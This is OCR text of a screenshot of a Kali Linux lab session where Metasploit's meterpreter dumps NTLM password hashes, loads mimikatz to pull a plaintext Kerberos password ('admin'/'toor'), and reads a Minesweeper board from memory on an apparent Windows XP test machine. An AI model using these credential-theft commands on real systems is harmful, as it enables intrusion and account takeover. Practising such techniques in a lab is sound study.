 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 09:44 PM
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Trash
File Syst
Home
hash.tx
wordlist2
cracked.
meterpreter > hashdump
admin:1003:a9a1d510b01177d1aad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
Administrator:500:b0ba6d9b79fa170793a229a12daa2284:f888af70b1d7ea204f8c5bd78770e5fb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:37f94b62a033908110ec21782cbc123f:6696d93e907dc67618f74b1bfc6268f3:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:27e5fb7660eb074e54e98a6b779fed0b:::
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;31729 NTLM
0;999 NTLM WORKGROUP SSIA-XP$
0;46412 NTLM SSIA-XP admin toor
meterpreter > mimikatz_command -f winmine::infos
Mines : 10
Dimension : 9 lignes x 9 colonnes
Champ :
. . * . . * . . .
. . . . . * . . .
* . . . . . . . .
. . . . . . . . .
* . . . . . . . .
. . . . . . . . .
. . . . . . . * .
. . . . * . . . .
. * . . . * * . .
meterpreter >
KALI LINUX
Right Ctrl